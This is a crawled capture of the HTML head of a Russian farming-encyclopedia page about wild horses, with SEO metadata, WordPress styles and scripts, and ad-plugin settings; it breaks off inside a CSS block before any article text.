

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://znaifermu.ru/loshadi/porody-konej/v-prirode.html
body_size: 40332
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Дикие лошади: где живут и обитают кони в природе, как называются</title>
	<meta name="description" content="Узнай о диких лошадях и конях: где живут в дикой природе, где раньше обитали, как называются выжившие кони, где они сейчас водятся и другие факты." />
	<link rel="canonical" href="https://znaifermu.ru/loshadi/porody-konej/v-prirode.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Дикие лошади: где живут и обитают кони в природе, как называются" />
	<meta property="og:description" content="Узнай о диких лошадях и конях: где живут в дикой природе, где раньше обитали, как называются выжившие кони, где они сейчас водятся и другие факты." />
	<meta property="og:url" content="https://znaifermu.ru/loshadi/porody-konej/v-prirode.html" />
	<meta property="og:site_name" content="Знай ферму" />
	<meta property="article:published_time" content="2019-05-06T17:02:49+00:00" />
	<meta property="og:image" content="https://znaifermu.ru/wp-content/uploads/2019/05/anons-2.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="368" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="BigCow" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="BigCow" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://znaifermu.ru/loshadi/porody-konej/v-prirode.html#article","isPartOf":{"@id":"https://znaifermu.ru/loshadi/porody-konej/v-prirode.html"},"author":{"name":"BigCow","@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"headline":"Жизнь диких лошадей в природе","datePublished":"2019-05-06T17:02:49+00:00","dateModified":"2019-05-06T17:02:49+00:00","mainEntityOfPage":{"@id":"https://znaifermu.ru/loshadi/porody-konej/v-prirode.html"},"wordCount":1387,"commentCount":0,"publisher":{"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"image":{"@id":"https://znaifermu.ru/loshadi/porody-konej/v-prirode.html#primaryimage"},"thumbnailUrl":"https://znaifermu.ru/wp-content/uploads/2019/05/anons-2.jpg","keywords":["Породы"],"articleSection":["Породы"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://znaifermu.ru/loshadi/porody-konej/v-prirode.html#respond"]}]},{"@type":"WebPage","@id":"https://znaifermu.ru/loshadi/porody-konej/v-prirode.html","url":"https://znaifermu.ru/loshadi/porody-konej/v-prirode.html","name":"Дикие лошади: где живут и обитают кони в природе, как называются","isPartOf":{"@id":"https://znaifermu.ru/#website"},"primaryImageOfPage":{"@id":"https://znaifermu.ru/loshadi/porody-konej/v-prirode.html#primaryimage"},"image":{"@id":"https://znaifermu.ru/loshadi/porody-konej/v-prirode.html#primaryimage"},"thumbnailUrl":"https://znaifermu.ru/wp-content/uploads/2019/05/anons-2.jpg","datePublished":"2019-05-06T17:02:49+00:00","dateModified":"2019-05-06T17:02:49+00:00","description":"Узнай о диких лошадях и конях: где живут в дикой природе, где раньше обитали, как называются выжившие кони, где они сейчас водятся и другие факты.","breadcrumb":{"@id":"https://znaifermu.ru/loshadi/porody-konej/v-prirode.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://znaifermu.ru/loshadi/porody-konej/v-prirode.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://znaifermu.ru/loshadi/porody-konej/v-prirode.html#primaryimage","url":"https://znaifermu.ru/wp-content/uploads/2019/05/anons-2.jpg","contentUrl":"https://znaifermu.ru/wp-content/uploads/2019/05/anons-2.jpg","width":600,"height":368,"caption":"Вожак стада"},{"@type":"BreadcrumbList","@id":"https://znaifermu.ru/loshadi/porody-konej/v-prirode.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://znaifermu.ru/"},{"@type":"ListItem","position":2,"name":"Жизнь диких лошадей в природе"}]},{"@type":"WebSite","@id":"https://znaifermu.ru/#website","url":"https://znaifermu.ru/","name":"Знай ферму","description":"Энциклопедия домашнего фермера","publisher":{"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://znaifermu.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539","name":"BigCow","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://znaifermu.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a6b7ca4e2ed6cde742b9d4b0b1ea20cd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a6b7ca4e2ed6cde742b9d4b0b1ea20cd?s=96&d=mm&r=g","caption":"BigCow"},"logo":{"@id":"https://znaifermu.ru/#/schema/person/image/"},"sameAs":["https://znaifermu.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://znaifermu.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='expert-review-style-css' href='https://znaifermu.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://znaifermu.ru/wp-content/cache/autoptimize/css/autoptimize_single_572161d751ca3b708cb5500fd5c61935.css'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://znaifermu.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://znaifermu.ru/wp-content/cache/autoptimize/css/autoptimize_single_605682d15b905afcca53b93514fbaeca.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://znaifermu.ru/wp-content/themes/root_child/style.css'  media='all' />
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js" id="bodhi-dompurify-library-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://znaifermu.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://znaifermu.ru/wp-json/wp/v2/posts/10851" /><link rel="alternate" type="application/json+oembed" href="https://znaifermu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznaifermu.ru%2Floshadi%2Fporody-konej%2Fv-prirode.html" />
<link rel="alternate" type="text/xml+oembed" href="https://znaifermu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznaifermu.ru%2Floshadi%2Fporody-konej%2Fv-prirode.html&#038;format=xml" />
<style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:19px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#0c9600}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#0c9600}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#0c9600}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#0c9600}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#000000}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#0c9600}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#0c9600}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-image:url(https://znaifermu.ru/wp-content/themes/root/images/backgrounds/honey.png) }</style><link rel="preload" href="https://znaifermu.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://znaifermu.ru/wp-content/uploads/2019/05/anons-2.jpg" as="image" crossorigin><link rel="icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" sizes="32x32" />
<link rel="icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" />
<meta name="msapplication-TileImage" content="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/znaifermu.ru\/ip.html","get_ip":"https:\/\/znaifermu.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
